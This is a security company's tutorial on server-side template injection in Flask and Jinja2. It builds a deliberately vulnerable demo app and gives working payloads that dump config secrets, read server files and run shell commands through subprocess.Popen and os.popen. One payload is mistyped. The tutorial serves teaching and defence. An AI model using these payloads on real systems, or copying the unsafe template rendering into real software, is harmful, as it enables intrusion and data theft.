What is Flask?
Flask is a lightweight
WSGI web application framework that is very popular for making APIs and microservices. However, it is also an amazing framework for building full-fledged web applications with server-side rendering. Flask achieves this by using
Jinja2 templating engine.
What is Jinja2?
Jinja is a fast, expressive, extensible templating engine. Special placeholders in the template allow writing code similar to Python syntax. Data is then passed to the template to render the final document. While it has diverse use cases, the feature we will focus on is the ability to write HTML templates with placeholders that the application dynamically populates at run time, as this can lead to Server-Side Template Injection.
What is Server-Side Template Injection?
Portswigger Academy describes Server-Side template injection as:
“Server-side template injection is when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side.”
Server-Side Template Injection can also lead to attacks like XSS, CSRF, RCE, etc. They occur when the templating engines directly render volatile, user-controlled data without performing any sanitations. It can also expose application secrets and internal structures.
Though not as popular as attacks like XSS, CSRF, LFI/RFI, etc, SSTI can be a far more dangerous vulnerability that an attacker can leverage to exploit an application.
Coding a Vulnerable Flask Application
The best way to understand SSTI is to see it in action. For demonstration, we would be using the following code (let’s call it
demo.py):
from flask import Flask
from flask import request
from flask import render_template_string

app = Flask(__name__)
app.secret_key = "TmV2ZXIgR29ubmEgR2l2ZSBZb3UgVXA="

@app.route('/')
def index():
    name = request.args.get('name') or "Kenobi"
    template = f"<h1>- Hello There!<br>- General {name}!</h1>"
    return render_template_string(template)

if __name__ =='__main__':
    app.run()
The program can then be run with:
$ python3 demo.py
This should start a webserver at your
localhost port
5000. Visiting the same in our browser, we are greeted by the following page:
 Figure 1: Default Preview of the Application
However, when we make a request with the parameter
name=Linus, we get the the following result:
 Figure 2: Default Preview of the Application with
 name parameter set
Thus, we see that the supplied parameter was reflected in the application body as expected!
Discovering SSTI
The important thing about
render_template_string is that the given input is
rendered by the function, much like the
eval() function, and we can see the result is reflected in the application body. The first thing which comes to mind on seeing this behaviour is XSS. Infact, trying out an XSS payload as such should successfully trigger an
alert:
 Figure 3: Performing XSS
However, to detect possible Server-Side Template Injection vectors, we can replace our payload with a mathematical expression in a template
{{ ... }} syntax native to Jinja2 and check if it gets rendered correctly. Going by our example, we can replace our XSS payload with
{{7*7}} which gives us the following output:
 Figure 4: Discovering SSTI with Arithmetic Expressions
Thus, we see that the expression gets rendered by the server, indicating a possible SSTI vector, and we get the result of the arithmetic expression back instead of the expression itself. This also demonstrates how SSTI is fundamentally different from XSS as all the rendering and evaluation happens on the server-side instead of client-side.
Exploitation
SSTI allows for a wide scope of attack vectors. It is important to remember that everything in Python is an object. This understanding would help us to perform a wide variety of actions. For example, the application has a global Flask template object called
config that contains all of the configuration values for the application(
flask.config). This can be used to reveal information about the application as well as application secrets(like
secret_key from our example).
We can dump the contents of the
config object by using the payload
{{conig.items}} as such:
$ w3m -dump "http://127.0.0.1:5000?name={{config.items()}}"
[
Note: The w3m -dump utility just renders HTML in terminal, we could use curl as well to get the raw HTML output.]
 Figure 5: Dumping contents of Config Object
To further exploit SSTI, we use Python Objects and Inheritance Trees. We use the following two attributes/methods native to Python objects to navigate the inheritance tree of objects and, thus, classes:
__mro__ / mro() : MRO stands for Method Resolution Object The mro attribute returns a tuple, while the mro() method returns a python list of of classes that are considered when looking for base classes during method resolution.__subclasses__ : Python3 introduced the __subclasses__() method which returns a long list of available Python classes.
TLDR:
__mro__/
mro() lets us climb up the inheritence tree, while
__subclasses__() let’s us crawl down the inheritence tree allowing us to access every class loaded in the current python environment
To access the object base class, we can first need to create a new object. This new object can be some native object like a simple integer constant (of type
int), a string (of type
str), etc. For our example, we would be using the a simple integer constant
1337 in our payload as
{{1337.__class__.__mro__}}(note that
1337 can be replaced with any integer). Then, we can access the object’s inherited classes with
__mro__ or
mro() as such:
$ w3m -dump "http://127.0.0.1:5000?name={{1337.__class__.mro()}}"
or,
w3m -dump "http://127.0.0.1:5000?name={{1337.__class__.__mro__}}"
 Figure 6: Using
 __mro__ to go up the inheritence tree
Since we want to access the root
object class, we can select the item at index
1 and then use
__subclasses__() to list all classes available in the application. The resulting payload should look like
{{1337.__class__.__mro__[1].__subclasses__()}}. Thus making a request with our payload, we should get a very long list of classes available within the application:
$ w3m -dump "http://127.0.0.1:5000?name={{1337.__class__.__mro__[1].__subclasses__()}}"
 Figure 7: Dumping all available classes
This is the part where things get tricky. Not every application would have the same set of classes available and thereby would have different methods for exploitation. Depending upon the available classes, we can craft a scenario specific exploits. For the sake of demonstartion, we will see how to
Read Server Files and
Execute Remote Commads using SSTI.
Read Server Files
To read files from the server, we need to look for the index of the
_io._IOBase class. For us, the class is at index
111 but can be different in other cases.
 Figure 8: Finding
 _IOBase class
Once we have located our
_io._IOBase_ class, we use the
__subclasses__() method again to list the available classes till we find the index of
_io._RawIOBase class, finally we use this method one last time to get to the
_io.FileIO class which would allow us to read files on the server.
 Figure 9: Finding
 FileIO class in inheritence
Now that we have located the class we need, we can read files from the server using the
_io.FileIO class by constructing a file object to read our files using the payload
{{1337.__class__.__mro__[1].__subclasses__()[111].__subclasses__()[0].__subclasses__()[0]('/etc/secret.txt').read()}}
$ w3m -dump "http://127.0.0.1:5000?name={{1337.__class__.__mro__[1].__subclasses__()[111].__subclasses__()[0].__subclasses__()[0]('/etc/secret.txt').read()}}"
 Figure 10: Reading files with SSTI
Thus, with this, we can read server files using SSTI. There can be several other ways to read server files depending upon the available classes but this method should work on minimal flask applications as well.
Remote Code Execution
Like stated previously, there can be several ways to execute remote code on the server via SSTI. However the two popular methods are:
- Using
subprocess.Popen class
- Using the
request object
We will be take a look at each of these individually.
Using Subprocess.Popen
Just like during reading server files, we need to locate the
subprocess.Popen class. Once located, we can use it to xreate objects to execute commands. Going by our example, the
subprocess.Popen class is located at index
364 for our application. Therefore we can use it to craft a payload to execute commands as such:
{{1337.__class__.__mro__[1].__subclasses__()[364]('whoami', shell=True, stdout=-1).communicate()}}
 Figure 11: Remote Code Execution with subprocess
 Popen
Using request object
The
request object is a Flask template global that represents the current request object (
flask.request). It allows us to access the
__builtins__ methods via the
__globals__ atribute. This would allow us to import modules using the
__import__ method which can be used to execute commands via payloads as such:
``` {{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
$ w3m -dump "http://127.0.0.1:5000?name={{request.application.__globals__.__builtins__.__import__('os').popen('ls /').read()}}"
 Figure 12: Code execution with
 request object
Conclusion
I hope that this article has given you a better understanding of Server Side Template Injection in Flask apps. SSTI can also be found in other applications like nodejs and php and while the logic remains same, the exploitation methods might differ in some cases.
References
About Payatu
Payatu is a research-powered, CERT-In empaneled cybersecurity consulting company specializing in security assessments of IoT product ecosystem, Web application & Network with a proven track record of securing applications and infrastructure for customers across 20+ countries.
Want to check the security posture of your organization? Browse through Payatu’s services and get started with the most effective cybersecurity assessments.


